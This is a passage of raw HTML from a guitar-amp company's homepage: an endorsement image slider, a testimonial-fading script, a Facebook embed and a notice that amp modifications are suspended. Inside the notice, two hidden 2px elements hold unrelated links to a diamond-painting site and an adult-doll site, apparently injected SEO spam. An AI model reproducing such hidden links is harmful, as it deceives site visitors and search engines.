                <div class="DS-slide "><img id="dnn_ctr2222_View_DreamSlider_142" src="/home/DesktopModules/DreamSlider/Handlers/Image.ashx?Width=547&amp;Height=198&amp;Path=%2fhome%2fPortals%2f0%2fImages%2fEndorsees%2fVoodooAmpsWesJeans.jpg&amp;Quality=default&amp;ResizeMode=Fit&amp;EnableClientCache=true&amp;ClientCacheExpiration=96&amp;EnableServerCache=true&amp;CachePath=%2fhome%2fPortals%2f0%2fDreamSlider%2f2222%2fCache%2f&amp;ModuleId=2222&amp;PortalId=0" /></div>
                
                <div class="DS-slide "><img id="dnn_ctr2222_View_DreamSlider_152" src="/home/DesktopModules/DreamSlider/Handlers/Image.ashx?Width=547&amp;Height=198&amp;Path=%2fhome%2fPortals%2f0%2fImages%2fFront12.jpg&amp;Quality=default&amp;ResizeMode=Fit&amp;EnableClientCache=true&amp;ClientCacheExpiration=96&amp;EnableServerCache=true&amp;CachePath=%2fhome%2fPortals%2f0%2fDreamSlider%2f2222%2fCache%2f&amp;ModuleId=2222&amp;PortalId=0" /></div>
                
                <div class="DS-slide "><img id="dnn_ctr2222_View_DreamSlider_162" src="/home/DesktopModules/DreamSlider/Handlers/Image.ashx?Width=547&amp;Height=198&amp;Path=%2fhome%2fPortals%2f0%2fImages%2fEndorsees%2fVoodoo+Amps+Mike+Mushok+Large.png&amp;Quality=default&amp;ResizeMode=Fit&amp;EnableClientCache=true&amp;ClientCacheExpiration=96&amp;EnableServerCache=true&amp;CachePath=%2fhome%2fPortals%2f0%2fDreamSlider%2f2222%2fCache%2f&amp;ModuleId=2222&amp;PortalId=0" /></div>
                
                <div class="DS-slide "><img id="dnn_ctr2222_View_DreamSlider_172" src="/home/DesktopModules/DreamSlider/Handlers/Image.ashx?Width=547&amp;Height=198&amp;Path=%2fhome%2fPortals%2f0%2fImages%2fEndorsees%2fVoodoo+Amps+Vivian+Campbell+Large.png&amp;Quality=default&amp;ResizeMode=Fit&amp;EnableClientCache=true&amp;ClientCacheExpiration=96&amp;EnableServerCache=true&amp;CachePath=%2fhome%2fPortals%2f0%2fDreamSlider%2f2222%2fCache%2f&amp;ModuleId=2222&amp;PortalId=0" /></div>
                
                <div class="DS-slide "><img id="dnn_ctr2222_View_DreamSlider_182" src="/home/DesktopModules/DreamSlider/Handlers/Image.ashx?Width=547&amp;Height=198&amp;Path=%2fhome%2fPortals%2f0%2fImages%2fEndorsees%2fVoodoo+Amps+Billy+Gibbons+Large.png&amp;Quality=default&amp;ResizeMode=Fit&amp;EnableClientCache=true&amp;ClientCacheExpiration=96&amp;EnableServerCache=true&amp;CachePath=%2fhome%2fPortals%2f0%2fDreamSlider%2f2222%2fCache%2f&amp;ModuleId=2222&amp;PortalId=0" /></div>
                
                <div class="DS-slide "><img id="dnn_ctr2222_View_DreamSlider_192" src="/home/DesktopModules/DreamSlider/Handlers/Image.ashx?Width=547&amp;Height=198&amp;Path=%2fhome%2fPortals%2f0%2fImages%2fEndorsees%2fVoodoo+Amps+Richard+Fortus.jpg&amp;Quality=default&amp;ResizeMode=Fit&amp;EnableClientCache=true&amp;ClientCacheExpiration=96&amp;EnableServerCache=true&amp;CachePath=%2fhome%2fPortals%2f0%2fDreamSlider%2f2222%2fCache%2f&amp;ModuleId=2222&amp;PortalId=0" /></div>
                
                <div class="DS-slide "><img id="dnn_ctr2222_View_DreamSlider_202" src="/home/DesktopModules/DreamSlider/Handlers/Image.ashx?Width=547&amp;Height=198&amp;Path=%2fhome%2fPortals%2f0%2fImages%2fSocialMedia%2fVoodoo+Amps+Keith+Urban+Large.png&amp;Quality=default&amp;ResizeMode=Fit&amp;EnableClientCache=true&amp;ClientCacheExpiration=96&amp;EnableServerCache=true&amp;CachePath=%2fhome%2fPortals%2f0%2fDreamSlider%2f2222%2fCache%2f&amp;ModuleId=2222&amp;PortalId=0" /></div>
                
                <div class="DS-slide "><img id="dnn_ctr2222_View_DreamSlider_212" src="/home/DesktopModules/DreamSlider/Handlers/Image.ashx?Width=547&amp;Height=198&amp;Path=%2fhome%2fPortals%2f0%2fImages%2ffront5.jpg&amp;Quality=default&amp;ResizeMode=Fit&amp;EnableClientCache=true&amp;ClientCacheExpiration=96&amp;EnableServerCache=true&amp;CachePath=%2fhome%2fPortals%2f0%2fDreamSlider%2f2222%2fCache%2f&amp;ModuleId=2222&amp;PortalId=0" /></div>
                
                <div class="DS-slide "><img id="dnn_ctr2222_View_DreamSlider_222" src="/home/DesktopModules/DreamSlider/Handlers/Image.ashx?Width=547&amp;Height=198&amp;Path=%2fhome%2fPortals%2f0%2fImages%2fEndorsees%2fVoodoo+Amps+Mark+Tremonti+Large.png&amp;Quality=default&amp;ResizeMode=Fit&amp;EnableClientCache=true&amp;ClientCacheExpiration=96&amp;EnableServerCache=true&amp;CachePath=%2fhome%2fPortals%2f0%2fDreamSlider%2f2222%2fCache%2f&amp;ModuleId=2222&amp;PortalId=0" /></div>
                
                <div class="DS-slide "><img id="dnn_ctr2222_View_DreamSlider_232" src="/home/DesktopModules/DreamSlider/Handlers/Image.ashx?Width=547&amp;Height=198&amp;Path=%2fhome%2fPortals%2f0%2fImages%2fEndorsees%2fVoodoo+Amps+Bill+Kelliher+Large.png&amp;Quality=default&amp;ResizeMode=Fit&amp;EnableClientCache=true&amp;ClientCacheExpiration=96&amp;EnableServerCache=true&amp;CachePath=%2fhome%2fPortals%2f0%2fDreamSlider%2f2222%2fCache%2f&amp;ModuleId=2222&amp;PortalId=0" /></div>
                
                <div class="DS-slide "><img id="dnn_ctr2222_View_DreamSlider_242" src="/home/DesktopModules/DreamSlider/Handlers/Image.ashx?Width=547&amp;Height=198&amp;Path=%2fhome%2fPortals%2f0%2fDreamSlider%2f2222%2fImage%2fVoodoo+Amps+100%25+Reliable.png&amp;Quality=default&amp;ResizeMode=Fit&amp;EnableClientCache=true&amp;ClientCacheExpiration=96&amp;EnableServerCache=true&amp;CachePath=%2fhome%2fPortals%2f0%2fDreamSlider%2f2222%2fCache%2f&amp;ModuleId=2222&amp;PortalId=0" /></div>
                
                <div class="DS-slide "><img id="dnn_ctr2222_View_DreamSlider_252" src="/home/DesktopModules/DreamSlider/Handlers/Image.ashx?Width=547&amp;Height=198&amp;Path=%2fhome%2fPortals%2f0%2fImages%2ffront3.jpg&amp;Quality=default&amp;ResizeMode=Fit&amp;EnableClientCache=true&amp;ClientCacheExpiration=96&amp;EnableServerCache=true&amp;CachePath=%2fhome%2fPortals%2f0%2fDreamSlider%2f2222%2fCache%2f&amp;ModuleId=2222&amp;PortalId=0" /></div>
                
                <div class="DS-slide "><img id="dnn_ctr2222_View_DreamSlider_262" src="/home/DesktopModules/DreamSlider/Handlers/Image.ashx?Width=547&amp;Height=198&amp;Path=%2fhome%2fPortals%2f0%2fImages%2fEndorsees%2fVoodoo+Amps+Mick+Jones+Large.png&amp;Quality=default&amp;ResizeMode=Fit&amp;EnableClientCache=true&amp;ClientCacheExpiration=96&amp;EnableServerCache=true&amp;CachePath=%2fhome%2fPortals%2f0%2fDreamSlider%2f2222%2fCache%2f&amp;ModuleId=2222&amp;PortalId=0" /></div>
                
            </div>
            <!-- END MAIN CONTENT -->

            <!-- INTROTEXT -->
            <div class="introtext">
                <ul class="DS-IntroText">
                    
                    <li>
                        
                    </li>
                    
                    <li>
                        
                    </li>
                    
                    <li>
                        
                    </li>
                    
                    <li>
                        
                    </li>
                    
                    <li>
                        
                    </li>
                    
                    <li>
                        
                    </li>
                    
                    <li>
                        
                    </li>
                    
                    <li>
                        
                    </li>
                    
                    <li>
                        
                    </li>
                    
                    <li>
                        
                    </li>
                    
                    <li>
                        
                    </li>
                    
                    <li>
                        
                    </li>
                    
                    <li>
                        
                    </li>
                    
                    <li>
                        
                    </li>
                    
                    <li>
                        
                    </li>
                    
                    <li>
                        
                    </li>
                    
                    <li>
                        
                    </li>
                    
                    <li>
                        
                    </li>
                    
                    <li>
                        
                    </li>
                    
                    <li>
                        
                    </li>
                    
                    <li>
                        
                    </li>
                    
                    <li>
                        
                    </li>
                    
                    <li>
                        
                    </li>
                    
                    <li>
                        
                    </li>
                    
                    <li>
                        
                    </li>
                    
                    <li>
                        
                    </li>
                    
                </ul>
            </div>
            <!-- END INTROTEXT -->

            <!-- PRELOADING -->
            <div class="DS-Loading"></div>
            <!-- END PRELOADING -->

            <!-- SLIDE LOADING -->
            <div class="DS-slideLoading" style="display:none;">&nbsp;</div>
            <!-- END SLIDE LOADING -->

            <!-- PROGRESSBAR -->
            <div class="DS-ProgressBar"><div></div></div>
            <!-- END PROGRESSBAR -->

            <!-- Controller I -->
            
            <!-- END Controller I -->

           <!-- MAIN NAVIGATOR --> 
             <div class="DS-MainNavigator">
                <div class="left DS-MainPrevious"></div>
                <div class="right DS-MainNext"></div>
                <div class="pause DS-MainPause"></div>
                <div class="play DS-MainPlay"></div>
            </div>
            <!-- END NAVIGATOR --> 
    
        </div>
                
        <!-- NAVIGATOR I  -->
        <div class="DS-ParentNavi nav-wrapper-II clearfix">
        <span class="Navigator-Setting" title="nav-inactive-II!nav-active-II!horizontal"></span>
            <div class="navigator-II">
                <ul class="DS-navi">
                    
                    <li><div></div></li>
                    
                    <li><div></div></li>
                    
                    <li><div></div></li>
                    
                    <li><div></div></li>
                    
                    <li><div></div></li>
                    
                    <li><div></div></li>
                    
                    <li><div></div></li>
                    
                    <li><div></div></li>
                    
                    <li><div></div></li>
                    
                    <li><div></div></li>
                    
                    <li><div></div></li>
                    
                    <li><div></div></li>
                    
                    <li><div></div></li>
                    
                    <li><div></div></li>
                    
                    <li><div></div></li>
                    
                    <li><div></div></li>
                    
                    <li><div></div></li>
                    
                    <li><div></div></li>
                    
                    <li><div></div></li>
                    
                    <li><div></div></li>
                    
                    <li><div></div></li>
                    
                    <li><div></div></li>
                    
                    <li><div></div></li>
                    
                    <li><div></div></li>
                    
                    <li><div></div></li>
                    
                    <li><div></div></li>
                    
                </ul>
            </div>
        </div>
        <!-- END NAVIGATOR I -->

    </div>
</div>
		</div>
	</div>
</div><!-- End_Module_2222 --></div>
</div></td>

                    <td id="dnn_TopannerPane" align="left" valign="top" bgcolor="#333333"><div class="DnnModule DnnModule-HTMLFader DnnModule-1768"><a name="1768"></a>
<table width="100%" height="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="65" align="left" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="55" align="left" valign="top"><img src="/home/Portals/0/Containers/Voodoo_4.1/images/cnt1_left_top.gif" width="55" height="65" /></td>
        <td align="left" valign="top" background="/home/Portals/0/Containers/Voodoo_4.1/images/cnt1_top.gif" style="padding:12px 0 0 0;"><table border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td width="1" align="left" valign="middle"></td>
            <td align="left" valign="middle"><span id="dnn_ctr1768_dnnTITLE_titleLabel" class="cnt1_heading">Testimonials</span>


</td>
          </tr>
        </table></td>
        <td width="55" align="right" valign="top"><img src="/home/Portals/0/Containers/Voodoo_4.1/images/cnt1_right_top.gif" width="55" height="65" /></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td align="left" valign="top" style="background:#212121; border-left:1px solid #3d3d3d; border-right:1px solid #3d3d3d; border-bottom:1px solid #3d3d3d; padding:6px 10px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td id="dnn_ctr1768_ContentPane" align="left" valign="top" class="CntContentPane DNNAlignleft" height="100%"><!-- Start_Module_1768 --><div id="dnn_ctr1768_ModuleContent" class="DNNModuleContent ModHTMLFaderC">
	
<table border="0">
	<tr>
		<td>
			<div id="dnn_ctr1768_HTMLFader_js">
<script type='text/javascript'> 
var delay1768 = 8000; 
var maxsteps1768 =30; // number of steps to take to change from start color to endcolor 
var stepdelay1768 = 20; // time in miliseconds of a single step 
var startcolor1768 = new Array(255,255,255); // start color (red, green, blue) 
var endcolor1768=new Array(0,0,0); // end color (red, green, blue) 
var fcontent1768=new Array(); 
begintag='<div>'; //set opening tag, such as font declarations 
 fcontent1768[0]="<table border='0'>     <tbody>         <tr>             <td height='110' valign='middle'>             <p><span style='font-size: 8pt;'>This was surely an act of god, no mortal could make an amp this good! Absolute genius.' - - Richard Fortus, Guns N' Roses</span></p>             </td>         </tr>     </tbody> </table>";
 fcontent1768[1]="<table border='0'>     <tbody>         <tr>             <td height='110' valign='middle'>             <p><span style='font-size: 8pt;'>'I’m extremely picky about my tone &amp; Voodoo is the only amp Mod company that gets it right.' Jason Hook of Five Finger Death Punch</span></p>             </td>         </tr>     </tbody> </table>";
 fcontent1768[2]="<table border='0'>     <tbody>         <tr>             <td height='110' valign='middle'>             <p><span style='font-size: 8pt;'>'The president of Voodoo Amps, Davis is known as one of the industry’s most respected amp Modification artists' - Guitar World Magazine</span></p>             </td>         </tr>     </tbody> </table>";
 fcontent1768[3]="<table border='0'>     <tbody>         <tr>             <td height='110' valign='middle'>             <p><span style='font-size: 8pt;'>'Voodoo routinely turns mild-mannered amplifiers into dream machines with seemingly supernatural tonal attributes.' - Guitar World Magazine</span></p>             </td>         </tr>     </tbody> </table>";
 fcontent1768[4]="<table border='0'>     <tbody>         <tr>             <td height='110' valign='middle'>             <p><span style='font-size: 8pt;'>'Trace Davis is a total tone maven & I`ve entrusted them to Mod several of my favorite older Marshalls - they sound killer!' - Joe Stump</span></p>             </td>         </tr>     </tbody> </table>";
closetag='</div>'; 
var fwidth1768='100%'; //set scroller width 
var fheight1768='100%'; //set scroller height 
var fadelinks1768=1;  //should links inside scroller content also fade like text? 0 for no, 1 for yes. 
var ie41768=document.all&&!document.getElementById; 
var DOM21768=document.getElementById; 
var faderdelay1768=0; 
var index1768=0; 
function changecontent1768(){ 
  if (index1768>=fcontent1768.length) 
    index1768=0 
  if (DOM21768){ 
    document.getElementById('fscroller1768').style.color='rgb('+startcolor1768[0]+', '+startcolor1768[1]+', '+startcolor1768[2]+')' 
    document.getElementById('fscroller1768').innerHTML=begintag+fcontent1768[index1768]+closetag 
    if (fadelinks1768) 
      linkcolorchange1768(1); 
    colorfade1768(1, 15); 
  } 
  else if (ie41768) 
    document.all.fscroller1768.innerHTML=begintag+fcontent1768[index1768]+closetag; 
  index1768++ 
} 
function linkcolorchange1768(step){ 
  var obj1768=document.getElementById('fscroller1768').getElementsByTagName('A'); 
  if (obj1768.length>0){ 
    for (i=0;i<obj1768.length;i++) 
      obj1768[i].style.color=getstepcolor1768(step); 
  } 
} 
var fadecounter1768; 
function colorfade1768(step) { 
  if(step<=maxsteps1768) {	 
    document.getElementById('fscroller1768').style.color=getstepcolor1768(step); 
    if (fadelinks1768) 
      linkcolorchange1768(step); 
    step++; 
    fadecounter1768=setTimeout('colorfade1768('+step+')',stepdelay1768); 
  }else{ 
    clearTimeout(fadecounter1768); 
    document.getElementById('fscroller1768').style.color='rgb('+endcolor1768[0]+', '+endcolor1768[1]+', '+endcolor1768[2]+')'; 
    setTimeout('changecontent1768()', delay1768);	 
  }    
} 
function getstepcolor1768(step) { 
  var diff1768 
  var newcolor1768=new Array(3); 
  for(var i=0;i<3;i++) { 
    diff1768 = (startcolor1768[i]-endcolor1768[i]); 
    if(diff1768 > 0) { 
      newcolor1768[i] = startcolor1768[i]-(Math.round((diff1768/maxsteps1768))*step); 
    } else { 
      newcolor1768[i] = startcolor1768[i]+(Math.round((Math.abs(diff1768)/maxsteps1768))*step); 
    } 
  } 
  return ('rgb(' + newcolor1768[0] + ', ' + newcolor1768[1] + ', ' + newcolor1768[2] + ')'); 
} 
if (ie41768||DOM21768) 
  document.write('<div id=fscroller1768 style="border:0px solid black;width:'+fwidth1768+';height:'+fheight1768+'"></div>'); 
if (window.addEventListener) 
window.addEventListener('load', changecontent1768, false) 
else if (window.attachEvent) 
window.attachEvent('onload', changecontent1768) 
else if (document.getElementById) 
window.onload=changecontent1768 
</script> 
</div>
		</td>
	</tr>
</table>

</div><!-- End_Module_1768 --></td>

      </tr>
      <tr>
        <td align="right" valign="top"></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td align="left" valign="top"><img alt="" src="/home/Portals/0/Containers/Voodoo_4.1/images/spacer.gif" width="1" height="1" /></td>
  </tr>
</table>


</div></td>

                  </tr>
              </table></td>
            </tr>
            <tr>
              <td align="left" valign="top" style="background:url(/home/Portals/0/Skins/Voodoo_4.1/images/banner_below.gif) center top no-repeat; height:4px;"></td>
            </tr>
            <tr>
              <td align="left" valign="top"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/spacer.gif" width="1" height="14" /></td>
            </tr>
            <tr>
              <td align="left" valign="top" background="/home/Portals/0/Skins/Voodoo_4.1/images/searchbar_mid.gif"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="20" align="left" valign="top"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/searchbar_left.gif" width="20" height="54" /></td>
                    <td align="left" valign="middle" class="youare">You Are Here:&nbsp;&nbsp;
                        <span id="dnn_dnnBREADCRUMB_lblBreadCrumb"><a href="http://www.voodooamps.com/home/Home.aspx" class="breadcrum">Home</a></span>
</td>
                    <td align="right" valign="middle" class="bg_search"><span id="dnn_dnnSEARCH_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSEARCH$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH_txtSearch" class="NormalTextBox" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText"></a>
    </span>
    <a id="dnn_dnnSEARCH_cmdSearch" class="SkinObject" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH$cmdSearch&#39;,&#39;&#39;)"><img alt="" class="searchborder" src="/home/Portals/0/Skins/Voodoo_4.1/images/button-search.gif"/></a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>
</td>
                    <td width="20" align="right" valign="top"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/searchbar_right.gif" width="20" height="54" /></td>
                  </tr>
              </table></td>
            </tr>
            <tr>
              <td align="left" valign="top" class="bg_mid"><table width="958" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td id="dnn_ContentPane" align="left" valign="top"><div class="DnnModule DnnModule-FacebookLike DnnModule-2182"><a name="2182"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="left" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="55" align="left" valign="top"><img src="/home/Portals/0/Containers/Voodoo_4.1/images/cnt1_left_top.gif" width="55" height="65" /></td>
        <td align="left" valign="top" background="/home/Portals/0/Containers/Voodoo_4.1/images/cnt1_top.gif" style="padding:12px 0 0 0;"><table border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td width="1" align="left" valign="middle"></td>
            <td align="left" valign="middle"><span id="dnn_ctr2182_dnnTITLE_titleLabel" class="cnt1_heading">Like Us on Facebook</span>


</td>
          </tr>
        </table></td>
        <td width="55" align="right" valign="top"><img src="/home/Portals/0/Containers/Voodoo_4.1/images/cnt1_right_top.gif" width="55" height="65" /></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td align="left" valign="top" style="background:#212121; border-left:1px solid #3d3d3d; border-right:1px solid #3d3d3d; border-bottom:1px solid #3d3d3d; padding:6px 10px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td id="dnn_ctr2182_ContentPane" align="left" valign="top" class="CntContentPane"><!-- Start_Module_2182 --><div id="dnn_ctr2182_ModuleContent" class="DNNModuleContent ModFacebookLikeC">
	<div id="dnn_ctr2182_ViewFacebookLike_divWraper">
    <table id="dnn_ctr2182_ViewFacebookLike_masterTable" cellpadding="0" cellspacing="0">
		<tr>
			<td><script src='http://connect.facebook.net/en_US/all.js#xfbml=1'></script><fb:like href='' send='true' layout='standard' show_faces='false' width='180' action='like' font='tahoma' colorscheme='dark'></fb:like></td>
		</tr>
	</table>
	
</div>
</div><!-- End_Module_2182 --></td>

      </tr>
      <tr>
        <td align="right" valign="top"></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td align="left" valign="top"><img alt="" src="/home/Portals/0/Containers/Voodoo_4.1/images/spacer.gif" width="1" height="20" /></td>
  </tr>
</table>


</div></td>

                  </tr>
                  <tr>
                    <td align="left" valign="top"><table width="958" border="0" cellspacing="0" cellpadding="0">
                        <tr>
                          <td id="dnn_Pane1" width="638" align="left" valign="top"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1769"><a name="1769"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="left" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="55" align="left" valign="top"><img src="/home/Portals/0/Containers/Voodoo_4.1/images/cnt1_left_top.gif" width="55" height="65" /></td>
        <td align="left" valign="top" background="/home/Portals/0/Containers/Voodoo_4.1/images/cnt1_top.gif" style="padding:12px 0 0 0;"><table border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td width="1" align="left" valign="middle"></td>
            <td align="left" valign="middle"><span id="dnn_ctr1769_dnnTITLE_titleLabel" class="cnt1_heading">Welcome to Voodoo Amps</span>


</td>
          </tr>
        </table></td>
        <td width="55" align="right" valign="top"><img src="/home/Portals/0/Containers/Voodoo_4.1/images/cnt1_right_top.gif" width="55" height="65" /></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td align="left" valign="top" style="background:#212121; border-left:1px solid #3d3d3d; border-right:1px solid #3d3d3d; border-bottom:1px solid #3d3d3d; padding:6px 10px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td id="dnn_ctr1769_ContentPane" align="left" valign="top" class="CntContentPane DNNAlignleft"><!-- Start_Module_1769 --><div id="dnn_ctr1769_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1769_HtmlModule_lblContent" class="Normal">
	<div style="text-align: center;"><strong></strong></div>
<span style="font-size: 16px;"><br />
</span>
<p style="text-align: center;"> </p>
<span style="font-size: 16px;"> </span>
<div class="voodoo" style="text-align: center;"><span style="font-size: 16px;"> </span> <span style="font-size: 16px;"> </span><span style="font-size: 16px;"> </span><span style="font-size: 16px;"> </span>
<table width="90%" cellspacing="0" cellpadding="0" border="0" align="center">
    <tbody>
        <tr>
            <td class="voodoo" valign="top"><span style="font-size: 16px;"> </span>
            <p style="text-align: center;"> </p>
            <span style="font-size: 16px;"> </span>
            <p><span style="font-size: 16px; color: #ffffff;"><strong></strong></span></p>
            <p><span style="font-size: 16px; color: #ffffff;"><strong></strong></span></p>
            <p><strong><span style="text-decoration: underline; color: #ff0000;">For Immediate Release</span>&nbsp;-&nbsp;<strong style="text-align: center;">07-27-2022&nbsp;- We have suspended Modifications to the pubic for the time being to focus on our product line and endorsers. <a href="/home/News/tabid/943/ctl/ArticleView/mid/2219/articleId/368/Modifications-Suspended.aspx">Please click here</a> for more information. Modification Warranties are still 100% valid. Please visit our Warranty Page for details.&nbsp;</strong></strong><strong><strong style="text-align: center;">Thank you, Voodoo Amps</strong></strong></p>
            <div style="width: 2px; height: 2px; overflow: hidden;"> like a combination of cross-stitch and paint-by-numbers, <a href="https://www.reallydiamond.com/">diamond painting</a> is the new creative hobby that's taking the crafting world by storm. </div>
            <p style="height: 2px; overflow: hidden;"> how to repair love <a href="https://www.youngsexdoll.com">love dolls</a>? </p>
            <br />
            <p style="text-align: center;"> </p>
            <p style="text-align: center;"><img alt="" style="width: 500px; height: 187px;" src="/home/portals/0/Images/Endorsees/Voodoo%20Amps%20Billy%20Gibbons%20Large.png" /></p>
            <p style="text-align: center;"><img alt="" style="width: 500px; height: 187px;" src="/home/portals/0/Images/Endorsees/Voodoo%20Amps%20Joe%20Perry%20Aerosmith%20Large.png" /></p>
            <p style="text-align: center;">&nbsp;</p>
            </td>
        </tr>
    </tbody>
</table>
</div>
</div>

</div><!-- End_Module_1769 --></td>

      </tr>
      <tr>
        <td align="right" valign="top"></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td align="left" valign="top"><img alt="" src="/home/Portals/0/Containers/Voodoo_4.1/images/spacer.gif" width="1" height="20" /></td>
  </tr>
</table>


</div></td>

                          <td id="dnn_Pane2" width="322" align="left" valign="top" class="pad_left"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1777"><a name="1777"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="left" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="55" align="left" valign="top"><img src="/home/Portals/0/Containers/Voodoo_4.1/images/cnt1_left_top.gif" width="55" height="65" /></td>
        <td align="left" valign="top" background="/home/Portals/0/Containers/Voodoo_4.1/images/cnt1_top.gif" style="padding:12px 0 0 0;"><table border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td width="1" align="left" valign="middle"></td>
            <td align="left" valign="middle"><span id="dnn_ctr1777_dnnTITLE_titleLabel" class="cnt1_heading">Voodoo Verify</span>


</td>
          </tr>
        </table></td>
        <td width="55" align="right" valign="top"><img src="/home/Portals/0/Containers/Voodoo_4.1/images/cnt1_right_top.gif" width="55" height="65" /></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td align="left" valign="top" style="background:#212121; border-left:1px solid #3d3d3d; border-right:1px solid #3d3d3d; border-bottom:1px solid #3d3d3d; padding:6px 10px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td id="dnn_ctr1777_ContentPane" align="left" valign="top" class="CntContentPane DNNAlignleft"><!-- Start_Module_1777 --><div id="dnn_ctr1777_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1777_HtmlModule_lblContent" class="Normal">
	<p style="text-align: center;"><a target="_blank" href="/home/AboutUs/VerifyyourVoodoo/tabid/1016/Default.aspx">Want to confirm if your amp was Voodoo Modded?<br />
</a></p>
</div>

</div><!-- End_Module_1777 --></td>

      </tr>
      <tr>
        <td align="right" valign="top"></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td align="left" valign="top"><img alt="" src="/home/Portals/0/Containers/Voodoo_4.1/images/spacer.gif" width="1" height="20" /></td>
  </tr>
</table>


</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-470"><a name="470"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="left" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="55" align="left" valign="top"><img src="/home/Portals/0/Containers/Voodoo_4.1/images/cnt1_left_top.gif" width="55" height="65" /></td>
        <td align="left" valign="top" background="/home/Portals/0/Containers/Voodoo_4.1/images/cnt1_top.gif" style="padding:12px 0 0 0;"><table border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td width="1" align="left" valign="middle"></td>
            <td align="left" valign="middle"><span id="dnn_ctr470_dnnTITLE_titleLabel" class="cnt1_heading">Contact Us</span>


</td>
          </tr>
        </table></td>
        <td width="55" align="right" valign="top"><img src="/home/Portals/0/Containers/Voodoo_4.1/images/cnt1_right_top.gif" width="55" height="65" /></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td align="left" valign="top" style="background:#212121; border-left:1px solid #3d3d3d; border-right:1px solid #3d3d3d; border-bottom:1px solid #3d3d3d; padding:6px 10px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td id="dnn_ctr470_ContentPane" align="left" valign="top" class="CntContentPane DNNAlignleft"><!-- Start_Module_470 --><div id="dnn_ctr470_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr470_HtmlModule_lblContent" class="Normal">
	<p style="text-align: center;" class="voodoo"><span style="color: #c0c0c0;">&nbsp;<span style="font-size: 13px;">&nbsp;&nbsp;</span><strong><span style="font-size: 13px;">Voodoo Amplification, Inc.</span></strong><br />
Horseheads, NY 14845<br />
<em>"Established 1998"</em></span></p>
<p style="text-align: center;"><span style="color: #c0c0c0;"><strong>Voodoo Amps&reg;</strong> has provided Pro Tone to the biggest names in the music business since 1998.<br />
</span></p>
<p style="text-align: center;" class="voodoo">&nbsp;</p>
</div>

</div><!-- End_Module_470 --></td>

      </tr>
      <tr>
        <td align="right" valign="top"></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td align="left" valign="top"><img alt="" src="/home/Portals/0/Containers/Voodoo_4.1/images/spacer.gif" width="1" height="20" /></td>
  </tr>
</table>


</div></td>

                        </tr>
                    </table></td>
                  </tr>
                  <tr>
                    <td align="left" valign="top"><table width="958" border="0" cellspacing="0" cellpadding="0">
                        <tr>
                          
                          
                          
                        </tr>
                    </table></td>
                  </tr>
              </table></td>
            </tr>
        </table></td>
      </tr>
      <tr>
        <td align="center" valign="top" class="shadow_bottom"><table width="998" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td align="left" valign="top" class="bg_footer1"></td>
            </tr>
            <tr>
              <td align="left" valign="top" class="bg_footer2"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    
                    
                    
                    
                    
                    
